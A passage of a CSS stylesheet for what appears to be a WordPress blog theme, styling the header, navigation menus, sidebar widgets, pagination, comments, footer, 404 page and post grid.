  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  display: inline-block;
}
.entry-content blockquote {
  background: #e8e8e8;
  padding: 8px;
  border-left: solid 4px #22AAA1;
  margin-bottom: 10px;
}
/* ---------- Header ------------- */
.top-container {
  display: flex;
  flex-wrap: wrap;
  padding: 0;
}
@media screen and (max-width: 767px) {
  .top-container {
    display: flex;
    flex-wrap: wrap;
    justify-content: space-between;
  }
}
@media screen and (max-width: 767px) {
  .container {
    padding: 0 6px;
  }
}
#masthead {
  position: relative;
  z-index: 90;
  clear: both;
  background: #fff;
  background-size: cover;
}
#masthead .layer {
  background: rgba(0, 0, 0, 0);
}
#masthead #text-title-desc {
  clear: none;
  float: left;
  vertical-align: middle;
  padding-left: 10px;
}
@media screen and (max-width: 767px) {
  #masthead #text-title-desc {
    padding-left: 0;
  }
}
#masthead .site-branding {
  padding: 18px 0;
  overflow: hidden;
  display: inline-block;
  float: left;
  text-align: center;
  width: 200px;
}
@media screen and (max-width: 767px) {
  #masthead .site-branding {
    order: 2;
  }
}
@media screen and (max-width: 767px) {
  #masthead .site-branding {
    padding: 18px 5px;
    width: auto;
  }
}
#masthead .site-title {
  font-size: 17px;
  font-weight: 600;
  margin-top: 0px;
  margin-bottom: 0;
}
#masthead .site-title a {
  color: #444;
}
#masthead #searchicon {
  cursor: pointer;
}
#masthead #site-logo {
  display: inline-block;
  float: left;
}
@media screen and (max-width: 767px) {
  #masthead .menu-link {
    order: 1;
  }
}
@media screen and (max-width: 767px) {
  .top-container {
    background: rgba(0, 0, 0, 0.1);
  }
  #menu {
    z-index: 99999;
    background: #333;
  }
  #menu ul {
    margin-top: 20px;
    margin-left: 0;
    padding-left: 0;
    list-style: none;
    text-align: left;
  }
  #menu ul a {
    display: block;
    width: 100%;
    padding: 10px 15px;
    border-bottom: solid 1px #424242;
    color: #eee;
  }
}
#social {
  text-align: right;
  width: 200px;
}
@media screen and (max-width: 767px) {
  #social {
    order: 3;
    width: auto;
  }
}
#social a {
  color: #444;
  padding: 18px 2px;
  display: inline-block;
}
#social a:hover {
  color: #22AAA1;
}
@media screen and (max-width: 767px) {
  #social {
    float: right;
  }
}
#jumbosearch {
  background: linear-gradient(to left, #22AAA1, #197f79, #18b4aa);
  padding: 30px 10px;
  width: 100%;
  display: none;
}
#jumbosearch label {
  width: 100%;
}
#jumbosearch input[type="search"] {
  width: calc(100% - 200px);
  padding: 13px;
  background: none;
  border: solid 2px white;
  color: white;
}
#jumbosearch input[type="search"]::-webkit-input-placeholder {
  color: white;
  letter-spacing: 1px;
  font-size: 18px;
}
#jumbosearch input[type="search"]:-moz-placeholder {
  color: white;
}
#jumbosearch input[type="search"]::-moz-placeholder {
  color: white;
}
#jumbosearch input[type="search"]:-ms-input-placeholder {
  color: white;
}
#jumbosearch input[type="search"]:focus {
  outline: none;
}
#jumbosearch input[type="submit"] {
  width: 150px;
  padding: 19px;
  background: white;
  color: #22AAA1;
  box-shadow: none;
  font-size: 16px;
  position: relative;
  border: none;
  top: 0px;
  margin-left: 5px;
  text-transform: uppercase;
  font-weight: bold;
}
@media screen and (max-width: 767px) {
  #jumbosearch input[type="submit"] {
    width: 100px;
  }
  #jumbosearch label {
    width: calc(100% - 120px);
  }
}
#header-image {
  margin-top: 30px;
}
#featured-posts {
  padding: 0;
  margin: 60px auto;
  margin-top: 45px;
  margin-bottom: 40px;
}
#featured-posts .title {
  font-weight: bold;
  font-size: 16px;
  margin-top: 12px;
  color: #2b2b2b;
  transition: 0.4s all ease;
}
#featured-posts .fp-item:hover .title {
  color: #6d6d6d;
}
#featured-posts .thumb {
  position: relative;
}
#featured-posts .thumb:after {
  content: "";
  height: 4px;
  background: #22AAA1;
  background: linear-gradient(to right, #d8b4fb, #1de9b6);
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  transition: 0.4s all ease;
  transform-origin: center;
  opacity: 0;
}
#featured-posts .fp-item:hover .thumb:after {
  width: 100%;
  opacity: 1;
  filter: brightness(0.9);
}
@media screen and (max-width: 767px) {
  #featured-posts {
    margin-top: 15px;
    margin-bottom: 15px;
    padding: 0 20px;
  }
  #featured-posts .fp-item {
    display: block;
    clear: both;
    margin-bottom: 20px;
  }
  #featured-posts .fp-item .thumb {
    width: 100px;
    float: left;
    margin-right: 15px;
    margin-bottom: 20px;
  }
  #featured-posts .fp-item .title {
    padding-top: 5px;
  }
}
/* -------- Nav Menu ---------- */
#site-navigation {
  display: inline-block;
  text-align: center;
  width: calc(100% - 400px);
  clear: none;
  padding: 0;
}
#site-navigation ul {
  /* for the Currently active page */
}
#site-navigation ul li {
  float: none;
  display: inline-block;
}
#site-navigation ul li.menu-item-has-children > a:after {
  content: "\f107";
  font-family: "FontAwesome";
  color: rgba(68, 68, 68, 0.8);
  position: relative;
  left: 5px;
  transition: 0.4s all ease;
  display: inline-block;
  transform-origin: center;
}
#site-navigation ul li.menu-item-has-children > a:after a:after {
  transform: rotate(90deg);
}
#site-navigation ul li a {
  padding: 21px 13px;
  color: #444;
  text-transform: uppercase;
  font-weight: 600;
  font-size: 12px;
  background: none;
  transition: 0.2s all ease;
  -webkit-transition: 0.2s all ease;
  -moz-transition: 0.2s all ease;
  -ms-transition: 0.2s all ease;
  -o-transition: 0.2s all ease;
  margin-right: 1px;
  text-rendering: optimizeLegibility;
}
#site-navigation ul li:hover a {
  color: #22AAA1;
  text-decoration: none;
}
#site-navigation ul li:hover a:after {
  transform: rotate(180deg);
  color: #22AAA1;
}
#site-navigation ul li:hover ul a:after {
  transform: rotate(-90deg);
  color: rgba(68, 68, 68, 0.8);
}
#site-navigation ul li:hover ul li:hover > a {
  color: #22AAA1;
}
#site-navigation ul li:hover ul li:hover a:after {
  color: #22AAA1;
}
#site-navigation ul li ul li .menu-desc {
  display: none;
}
#site-navigation ul li ul.sub-menu,
#site-navigation ul li ul.children {
  top: 100%;
  display: block;
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  perspective: 1000;
  -webkit-perspective: 1000;
  transform-origin: top;
  -webkit-transform-origin: top;
  transform: perspective(350px) translateX(20px);
  -webkit-transform: perspective(350px) translateX(20px);
  -moz-transform: perspective(350px) translateX(20px);
  opacity: 0;
  visibility: hidden;
  text-align: left;
  background: #fff;
  border-radius: 0px;
  box-shadow: none;
  width: 200px;
  border: solid 1px #f0f0f0;
  border-top: none;
}
#site-navigation ul li ul.sub-menu li,
#site-navigation ul li ul.children li {
  width: 100%;
}
#site-navigation ul li ul.sub-menu a,
#site-navigation ul li ul.children a {
  background: none;
  border-radius: 0px;
  margin-right: 0px;
  text-transform: none;
  color: #444;
  padding: 12px 10px;
  display: block;
  width: 100%;
  border-bottom: solid 1px #f0f0f0;
  text-transform: uppercase;
  font-size: 11px;
}
#site-navigation ul li ul.sub-menu li ul,
#site-navigation ul li ul.children li ul {
  transform-origin: left;
  -webkit-transform-origin: left;
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  left: 100%;
  top: 0;
  opacity: 0 !important;
}
#site-navigation ul li ul.sub-menu li ul li ul,
#site-navigation ul li ul.children li ul li ul {
  display: none !important;
}
#site-navigation ul li ul.sub-menu li:hover,
#site-navigation ul li ul.children li:hover {
  transition: 0.2s all ease;
  -webkit-transition: 0.2s all ease;
  -moz-transition: 0.2s all ease;
  -ms-transition: 0.2s all ease;
  -o-transition: 0.2s all ease;
  /* -webkit-transition: 0.2s all ease !important; */
}
#site-navigation ul li ul.sub-menu li:hover ul,
#site-navigation ul li ul.children li:hover ul {
  opacity: 1 !important;
}
#site-navigation ul li ul.sub-menu a,
#site-navigation ul li ul.children a {
  transition: 0.4s all ease;
}
#site-navigation ul li ul.sub-menu a:hover,
#site-navigation ul li ul.children a:hover {
  transform-origin: left;
  color: #22AAA1;
}
#site-navigation ul li:hover {
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease !important;
}
#site-navigation ul li:hover ul.sub-menu,
#site-navigation ul li:hover ul.children {
  display: block;
  transform: translateX(0px);
  -webkit-transform: translateX(0px);
  opacity: 1;
  visibility: visible;
}
#site-navigation ul .current_page_item > a,
#site-navigation ul .current-menu-item > a,
#site-navigation ul .current_page_ancestor > a {
  background: none;
}
#site-navigation .fa {
  padding: 0 5px 0 0;
}
#site-navigation .menu-desc {
  font-size: 12px;
  font-weight: 300;
  color: #eee;
  display: inline-block;
  margin-top: -5px;
  font-style: italic;
  text-transform: lowercase;
}
#site-navigation .current_page_item > a,
#site-navigation .current-menu-item > a,
#site-navigation .current_page_ancestor > a {
  color: #22AAA1;
}
@media screen and (max-width: 767px) {
  #site-navigation {
    display: none;
  }
}
.menu-link {
  display: inline-block;
  float: right;
  padding: 13px 15px;
  font-size: 21px;
  color: #444;
}
@media screen and (min-width: 768px) {
  .menu-link {
    display: none;
  }
}
.search-drop {
  margin-right: 10px;
}
/* Single Posts Area */
.single-header {
  background-position: center;
  position: relative;
  background-size: cover;
}
.single-header .layer {
  top: 0;
  left: 0;
  padding: 45px 0;
  width: 100%;
  height: 100%;
  background: rgba(0, 0, 0, 0);
}
.single-header .container {
  text-align: center;
  color: #f2f2f2;
}
.single-header .container a {
  color: #e6e6e6;
}
#primary-mono {
  padding: 0 10px;
  padding-left: 20px;
}
@media screen and (max-width: 767px) {
  #primary-mono {
    padding-left: 10px;
  }
}
#primary-mono h1.entry-title {
  font-weight: bold;
  color: #444;
  font-size: 36px;
  margin-top: 0px;
  padding: 2px 0px;
  margin-bottom: 0px;
}
#primary-mono .entry-meta,
#primary-mono .entry-footer {
  font-size: 12px;
  border-bottom: solid 1px #f0f0f0;
  padding-bottom: 7px;
  overflow: auto;
}
#primary-mono .entry-meta a,
#primary-mono .entry-footer a {
  color: #444;
  text-decoration: underline;
}
#primary-mono .entry-meta a:hover,
#primary-mono .entry-footer a:hover {
  color: #22AAA1;
}
#primary-mono .entry-meta {
  color: #5e5e5e;
  text-transform: uppercase;
  letter-spacing: 1px;
  display: inline-block;
  padding: 2px 0px;
  padding-bottom: 8px;
  font-size: 12px;
  border-bottom: none;
}
#primary-mono .entry-meta a {
  color: #22AAA1;
}
#primary-mono .entry-meta a:hover {
  text-decoration: none;
}
#primary-mono .entry-footer {
  border-top: solid 1px #eee;
  padding-top: 7px;
  margin-top: 25px;
}
#primary-mono .entry-footer .post-edit-link {
  float: right;
}
#primary-mono .entry-footer .cat-links {
  margin-right: 6px;
}
#primary-mono #featured-image {
  border-top: solid 5px #f2f2f2;
}
#primary-mono .entry-content {
  color: #444;
  line-height: 26px;
  font-size: 16px;
  -webkit-font-smoothing: antialiased;
}
#primary-mono .entry-content h1,
#primary-mono .entry-content h2,
#primary-mono .entry-content h3,
#primary-mono .entry-content h4 {
  font-weight: bold;
  font-family: "Overpass", "Helvetica Neue", Arial, "Helvetica", sans-serif;
}
#primary-mono .entry-content h1 {
  font-size: 34px;
}
#primary-mono .entry-content h2 {
  font-size: 30px;
}
#primary-mono .entry-content h3 {
  font-size: 25px;
}
#primary-mono .entry-content h4 {
  font-size: 20px;
}
#primary-mono .entry-content h5 {
  font-size: 17px;
}
#primary-mono .entry-content h6 {
  font-size: 15px;
}
#primary-mono .entry-content a {
  text-decoration: underline;
  color: #197f79;
}
#primary-mono .entry-content a:hover {
  text-decoration: none;
}
#primary-mono pre {
  background: #f7f7f7;
  border-radius: none;
  border: none;
  border-left: solid 4px #22AAA1;
  padding: 10px;
}
.page #primary-mono h1.entry-title {
  color: black;
  text-transform: none;
  font-weight: bold;
  text-align: left;
  font-size: 25px;
  margin-bottom: 10px;
  margin-top: 20px;
  position: relative;
}
@media screen and (max-width: 991px) {
  .page #primary-mono h1.entry-title {
    margin-top: 20px;
  }
}
.page #primary-mono h1.entry-title span {
  background: #fff;
  position: relative;
  padding-left: 0;
  z-index: 1;
  display: inline-block;
}
.edit-link {
  display: inline-block;
  float: right;
}
.page-header {
  margin-top: 0px;
  border-bottom: none;
}
.page-header h1 {
  font-size: 18px;
  font-weight: bold;
  text-transform: uppercase;
  display: inline-block;
  padding-bottom: 10px;
  margin-bottom: 0;
}
.related-posts-title {
  font-weight: bold;
  font-size: 16px;
  text-transform: uppercase;
  margin-bottom: 10px;
  width: 100%;
  padding: 0 10px;
}
.r-post {
  padding: 5px;
}
.r-post .title {
  font-weight: bold;
  margin-bottom: 5px;
}
.r-post a {
  color: #444;
}
.r-post:hover a {
  color: #22AAA1;
}
.rposts {
  display: flex;
  flex-wrap: wrap;
  border: solid 1px #e6e6e6;
  background: #fafafa;
}
#secondary {
  padding-right: 20px;
  /*
aside:nth-child(odd) {
      background: #fafafa;
      border: solid 1px #eee;
  }
*/
  /* Some Styling for Default WordPress Widgets */
  /* Pulse Grow */
}
#secondary aside {
  padding: 10px;
}
@media screen and (max-width: 767px) {
  #secondary {
    padding-top: 20px;
    margin-top: 30px;
    padding-left: 15px;
  }
}
#secondary .widget-title {
  font-weight: bold;
  color: #5ba3b1;
  font-size: 17px;
  margin-bottom: 20px;
  margin-top: 0px;
  word-break: break-all;
  display: inline-block;
  text-transform: uppercase;
  clear: both;
  padding: 5px;
  position: relative;
  width: 100%;
  text-align: center;
}
#secondary .widget-title span {
  background: #fff;
  position: relative;
  z-index: 10;
  padding: 0 15px;
}
#secondary .widget-title:after {
  display: block;
  content: "";
  width: 100%;
  height: 4px;
  background: #e0e0e0;
  position: absolute;
  left: 0px;
  bottom: 12px;
  z-index: 2;
}
#secondary .widget a {
  color: #555;
  font-weight: normal;
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
}
#secondary .widget a:hover {
  color: #22AAA1;
}
#secondary .widget ul {
  font-size: 13px;
  margin-left: 0px;
}
#secondary .widget ul li {
  list-style: none;
  border-bottom: solid 1px #eee;
  padding: 6px;
}
#secondary .widget ul li:last-child {
  border-bottom: none;
}
#secondary .widget_search {
  margin-bottom: 20px;
}
#secondary .widget_search label {
  width: 100%;
}
#secondary .widget_search input[type=search] {
  background: white;
  border: solid 2px #f4f4f4;
  border-radius: 0px;
  padding: 15px;
  font-size: 16px;
  padding-bottom: 10px;
  outline: none;
  width: 80%;
}
#secondary .search-submit {
  display: none;
}
#secondary .widget_recent_entries ul li:before,
#secondary .widget_recent_comments ul li:before,
#secondary .widget_categories ul li:before,
#secondary .widget_pages ul li:before,
#secondary .widget_archive ul li:before,
#secondary .widget_meta ul li:before,
#secondary .widget_nav_menu ul li:before {
  content: "\f054";
  font-family: "FontAwesome";
  color: #23aea5;
  font-size: 10px;
  margin-right: 5px;
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  display: inline-block;
}
#secondary .widget_recent_entries ul li,
#secondary .widget_recent_comments ul li,
#secondary .widget_categories ul li,
#secondary .widget_pages ul li,
#secondary .widget_archive ul li,
#secondary .widget_meta ul li,
#secondary .widget_nav_menu ul li {
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
}
#secondary .widget_recent_entries ul li:hover:before,
#secondary .widget_recent_comments ul li:hover:before,
#secondary .widget_categories ul li:hover:before,
#secondary .widget_pages ul li:hover:before,
#secondary .widget_archive ul li:hover:before,
#secondary .widget_meta ul li:hover:before,
#secondary .widget_nav_menu ul li:hover:before {
  transform: rotate(-360deg);
  -webkit-transform: rotate(-360deg);
  -moz-transform: rotate(-360deg);
  -ms-transform: rotate(-360deg);
  -o-transform: rotate(-360deg);
}
#secondary .widget_tag_cloud .tagcloud a {
  border: solid 1px #c6bba9;
  font-size: 14px !important;
  text-transform: uppercase;
  font-weight: normal;
  color: #c6bba9;
  padding: 7px 5px;
  margin-bottom: 5px;
  display: inline-block;
}
@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
#secondary .tagcloud a {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
}
#secondary .tagcloud a:hover,
#secondary .tagcloud a:focus,
#secondary .tagcloud a:active {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
#secondary .textwidget {
  padding: 5px;
}
#secondary .widget_satrah_rp li.rp-item {
  overflow: auto;
  clear: both;
  display: block;
  padding: 8px 0px;
  font-size: 14px;
}
#secondary .widget_satrah_rp .rp-thumb {
  width: 62px;
  float: left;
  display: inline-block;
  margin-right: 6px;
}
#secondary .widget_satrah_rp .rp-thumb img {
  border-right: solid 2px #22AAA1;
}
#secondary .widget_satrah_rp .rp-date {
  color: #2ad5c9;
  font-size: 11px;
  margin-top: 3px;
}
#sidebar-posts {
  margin-top: 20px;
}
#sidebar-posts .thumb {
  position: relative;
  margin-bottom: 10px;
}
#sidebar-posts .thumb:after {
  content: "";
  height: 4px;
  width: 100%;
  position: absolute;
  bottom: 0;
  left: 0;
  background: linear-gradient(to right, #d8b4fb, #1de9b6);
}
#sidebar-posts .thumb:hover .title {
  color: #22AAA1;
}
#sidebar-posts .title {
  color: #2b2b2b;
  font-weight: bold;
  font-size: 17px;
  margin-bottom: 26px;
  transition: 0.4s all ease;
}
#sidebar-posts .title:hover {
  color: #22AAA1;
}
/* --------------- pagination ------------ */
.pagination {
  margin: 20px 0;
  padding-top: 25px;
  text-align: center;
  width: 100%;
  clear: both;
}
.pagination .nav-links {
  text-align: center;
}
.pagination .page-numbers {
  padding: 4px 12px;
  line-height: 20px;
  text-decoration: none;
  border-radius: 3px;
  margin-right: 5px;
  background-color: #fff;
  border: 1px solid rgba(34, 170, 161, 0.5);
  display: inline-block;
  color: #444;
  font-weight: lighter;
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  margin-bottom: 5px;
}
.pagination .page-numbers:hover {
  background: #22AAA1;
  color: white;
}
.pagination .current,
.pagination .dots {
  background: #fafafa;
  color: #22AAA1;
  pointer-events: none;
}
.pagination .current {
  background: linear-gradient(to right, #197f79, #22AAA1);
  color: white;
}
.infinite-scroll .pagination {
  display: none !important;
}
#main #infinite-handle {
  text-align: center;
}
#main #infinite-handle span {
  background: none;
}
#main #infinite-handle span button {
  box-shadow: none;
  text-shadow: none;
  background: linear-gradient(to right, #115550, #22AAA1);
  padding: 6px 12px;
  color: white;
  text-transform: uppercase;
  transition: 0.4s all ease;
  letter-spacing: 1px;
  text-shadow: 1px 0px rgba(0, 0, 0, 0.1);
}
#main #infinite-handle span button:hover {
  background: linear-gradient(to right, #2ad5c9, #26bfb5);
  padding: 6px 12px;
  color: white;
}
/* --------------- comments -------------- */
#respond h3#reply-title {
  font-weight: normal;
  font-size: 32px;
}
#respond input[type=text] {
  max-width: 550px;
}
#respond input,
#respond textarea {
  background: #f2f2f2;
  border: solid 1px #cccccc;
  color: #444;
  outline: none;
}
#respond .comment-form-author,
#respond .comment-form-email,
#respond .comment-form-url,
#respond .comment-form-comment {
  position: relative;
}
#respond .comment-form-author input,
#respond .comment-form-email input,
#respond .comment-form-url input,
#respond .comment-form-comment input,
#respond .comment-form-author textarea,
#respond .comment-form-email textarea,
#respond .comment-form-url textarea,
#respond .comment-form-comment textarea {
  padding: 4px 5px 5px 10px;
  border-radius: 0;
}
#respond .comment-form-author label,
#respond .comment-form-email label,
#respond .comment-form-url label,
#respond .comment-form-comment label {
  background: #22AAA1;
  color: #fff;
  border-bottom: solid 1px #22AAA1;
  padding: 5px;
  margin-right: -5px;
  min-width: 70px;
}
#respond .comment-form-comment label {
  margin-bottom: 0px;
}
#respond .form-submit input[type=submit] {
  box-shadow: none;
  text-shadow: none;
  padding: 10px;
  background: #ffffff;
  font-weight: bold;
  color: #22AAA1;
  margin-bottom: 60px;
}
#respond .comment-notes,
#respond .logged-in-as {
  color: #444;
}
#comments {
  margin-top: 55px;
}
#comments h2.comments-title {
  font-size: x-large;
}
#comments ol.comment-list {
  list-style: none;
  margin-left: 0px;
}
#comments li.comment {
  border: solid 1px #e0e0e0;
  padding: 10px;
  margin-top: 15px;
  list-style: none;
  background: #f7f7f7;
}
#comments li.comment .comment-content {
  color: #444444;
  font-weight: lighter;
}
#comments li.trackback {
  background: #ffffff;
  padding: 10px;
  margin-top: 15px;
  margin-bottom: 15px;
  border: solid 1px #eee;
  font-weight: bold;
}
#comments li.trackback a {
  font-weight: normal;
}
#comments .vcard img {
  border: solid 4px #fff;
  border-radius: 5px;
  margin: 0 10px 10px 0;
}
#comments .form-allowed-tags {
  display: none;
}
#comments .comment-metadata {
  font-weight: bold;
}
#comments .comment-metadata time {
  float: right;
  color: #b3b3b3;
  font-weight: lighter;
  font-style: italic;
  font-size: 12px;
}
@media screen and (max-width: 480px) {
  li.comment {
    margin-left: -5%;
  }
}
/* Footer Sidebar */
#footer-sidebar {
  padding-top: 40px;
  margin-top: 30px;
  overflow: auto;
  background: #fff;
}
#footer-sidebar .footer-column {
  /* Pulse Grow */
}
#footer-sidebar .footer-column h3.widget-title {
  font-weight: bold;
  font-size: 18px;
  margin-top: 0;
  text-transform: uppercase;
  margin-bottom: 15px;
}
#footer-sidebar .footer-column .widget {
  color: #6f6f6f;
  background: rgba(230, 230, 230, 0.5);
  border-radius: 10px;
  padding: 15px;
}
#footer-sidebar .footer-column .widget a {
  color: #888;
  font-weight: normal;
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
}
#footer-sidebar .footer-column .widget a:hover {
  color: #22AAA1;
}
#footer-sidebar .footer-column .widget ul {
  margin-left: 0px;
}
#footer-sidebar .footer-column .widget ul li {
  list-style: none;
  padding: 5px;
}
#footer-sidebar .footer-column .widget ul li:last-child {
  border-bottom: none;
}
#footer-sidebar .footer-column .widget ul li ul {
  margin-left: 5px;
}
#footer-sidebar .footer-column .widget ul li li {
  margin-left: 2px;
  border-bottom: none;
  padding: 2px;
}
#footer-sidebar .footer-column .widget_tag_cloud .tagcloud a {
  background: #fff;
  font-size: 14px !important;
  text-transform: uppercase;
  font-weight: lighter;
  color: #aaa;
  padding: 7px 5px;
  margin-bottom: 5px;
  display: inline-block;
}
@-webkit-keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(1.05);
    transform: scale(1.05);
  }
}
@keyframes hvr-pulse-grow {
  to {
    -webkit-transform: scale(0.95);
    transform: scale(0.95);
  }
}
#footer-sidebar .footer-column .tagcloud a {
  display: inline-block;
  vertical-align: middle;
  -webkit-transform: translateZ(0);
  transform: translateZ(0);
  box-shadow: 0 0 1px rgba(0, 0, 0, 0);
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
  -moz-osx-font-smoothing: grayscale;
}
#footer-sidebar .footer-column .tagcloud a:hover,
#footer-sidebar .footer-column .tagcloud a:focus,
#footer-sidebar .footer-column .tagcloud a:active {
  -webkit-animation-name: hvr-pulse-grow;
  animation-name: hvr-pulse-grow;
  -webkit-animation-duration: 0.3s;
  animation-duration: 0.3s;
  -webkit-animation-timing-function: linear;
  animation-timing-function: linear;
  -webkit-animation-iteration-count: infinite;
  animation-iteration-count: infinite;
  -webkit-animation-direction: alternate;
  animation-direction: alternate;
}
#footer-sidebar .footer-column .widget_hanne_rp li.rp-item {
  overflow: auto;
  clear: both;
  display: block;
  padding: 8px 0px;
  font-size: 13px;
}
#footer-sidebar .footer-column .widget_hanne_rp .rp-thumb {
  width: 52px;
  float: left;
  display: inline-block;
  margin-right: 6px;
}
#footer-sidebar .footer-column .widget_hanne_rp .rp-date {
  color: #2ad5c9;
  font-size: 11px;
}
#footer-sidebar .footer-column .widget_recent_entries ul li:before,
#footer-sidebar .footer-column .widget_recent_comments ul li:before,
#footer-sidebar .footer-column .widget_categories ul li:before,
#footer-sidebar .footer-column .widget_pages ul li:before,
#footer-sidebar .footer-column .widget_archive ul li:before,
#footer-sidebar .footer-column .widget_meta ul li:before,
#footer-sidebar .footer-column .widget_nav_menu ul li:before {
  content: "\f054";
  font-family: "FontAwesome";
  color: #23aea5;
  font-size: 10px;
  margin-right: 5px;
}
#colophon {
  background: rgba(255, 255, 255, 0.95);
  padding: 15px 10px 15px 10px;
  color: rgba(68, 68, 68, 0.6);
  font-size: 13px;
  text-align: center;
  width: 100%;
}
#colophon a {
  color: #22AAA1;
  text-decoration: underline;
}
#menu {
  font-family: "Overpass", "Helvetica Neue", Arial, "Helvetica", sans-serif;
}
@media (min-width: 768px) {
  #menu {
    display: none;
  }
}
#menu .menu-item-has-children {
  display: block;
  position: relative;
}
#menu .menu-item-has-children .fa {
  content: "\f107";
  font-family: "FontAwesome";
  position: absolute;
  top: 0;
  right: 5px;
  color: white;
  padding: 13px;
}
#menu .menu-item-has-children ul .fa {
  padding: 5px;
  right: 10px;
}
#menu ul ul {
  background: #424242;
  margin-top: 0;
  display: none;
}
#menu ul ul a {
  padding: 3px 10px;
  padding-left: 25px;
  color: #aaa;
  font-size: 13px;
}
.page404 {
  text-align: center;
}
.page404 .page-header h1.page-title {
  font-weight: bold;
  border-bottom: none;
  font-size: 24px;
}
.page404 .page-content {
  margin-top: 0px;
}
.page404 .page-content input[type=search] {
  padding: 10px;
  border-radius: 5px;
}
.page404 .page-content input[type=search]::-webkit-input-placeholder {
  color: rgba(68, 68, 68, 0.6);
  letter-spacing: 1px;
  font-size: 18px;
}
.page404 .page-content input[type=search]:-moz-placeholder {
  color: rgba(68, 68, 68, 0.6);
}
.page404 .page-content input[type=search]::-moz-placeholder {
  color: rgba(68, 68, 68, 0.6);
}
.page404 .page-content input[type=search]:-ms-input-placeholder {
  color: rgba(68, 68, 68, 0.6);
}
.page404 .page-content input[type=submit] {
  padding: 12px;
  font-size: 14px;
  line-height: 1em;
  text-transform: uppercase;
  box-shadow: none;
  text-shadow: none;
  color: #eee;
  border: none;
}
.page404 .page-content .widget_recent_entries {
  text-align: left;
  margin-bottom: 100px;
}
.page404 .page-content .widget_recent_entries .widgettitle {
  font-size: 24px;
  font-weight: bold;
}
.page404 .page-content .widget_recent_entries ul {
  list-style: none;
  margin-left: 0;
}
.page404 .page-content .widget_recent_entries ul li {
  float: none;
  margin-bottom: 15px;
  display: inline-block;
  margin-right: 15px;
}
.page404 .page-content .widget_recent_entries ul li a {
  display: inline-block;
  background: #f2f2f2;
  border: solid 1px #e6e6e6;
  padding: 10px;
  margin-bottom: 5px;
}
.page404 p {
  font-size: 16px;
}
.grid-row {
  margin: 0;
}
/* Grid */
.grid {
  margin: 10px 0;
  padding-left: 0;
  padding-bottom: 17px;
  border-bottom: solid 1px #eee;
}
@media screen and (max-width: 768px) {
  .grid {
    border-bottom: none;
  }
}
.grid:nth-last-child(2) {
  border: none;
}
.grid .featured-thumb {
  border-radius: 10px;
  overflow: hidden;
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  padding: 0;
}
@media screen and (max-width: 992px) and (min-width: 768px) {
  .grid .featured-thumb {
    overflow: visible;
  }
}
@media screen and (max-width: 768px) {
  .grid .featured-thumb img {
    width: 100%;
  }
}
.grid .featured-thumb img {
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
}
.grid:hover img {
  transition: 0.4s all ease;
  -webkit-transition: 0.4s all ease;
  -moz-transition: 0.4s all ease;
  -ms-transition: 0.4s all ease;
  -o-transition: 0.4s all ease;
  transform: scale(1.1);
  -webkit-transform: scale(1.1);
  -moz-transform: scale(1.1);
  -ms-transform: scale(1.1);
  -o-transform: scale(1.1);
}
@media screen and (max-width: 768px) {
  .grid .out-thumb {
    padding: 10px 3px;
  }
}
.grid .out-thumb h2 {
  margin: 5px 0;
  margin-top: 1px;
  font-weight: bold;
  font-size: 20px;
}
.grid .out-thumb h2 a {
  color: #040404;
  padding-bottom: 2px;
}
.grid .out-thumb h2 a:hover {
  color: #444;
}
.grid .out-thumb .postedon {
  font-size: 12px;
  color: #555;
  font-weight: normal;
  margin-bottom: 5px;
  font-family: "Overpass", "Helvetica Neue", Arial, "Helvetica", sans-serif;
  -webkit-font-smoothing: antialiased;
}
.grid .out-thumb .postedon a {
  color: #999;
  text-decoration: underline;
}
.grid .out-thumb .meta {
  margin: 10px 0;
  font-family: "Overpass", "Helvetica Neue", Arial, "Helvetica", sans-serif;
}
.grid .out-thumb .meta .piano-notes,
.grid .out-thumb .meta .level {
  background: #59a1b5;
  padding: 3px 6px;
  border-radius: 3px;
  color: white;
  text-transform: uppercase;
  font-size: 11px;
}
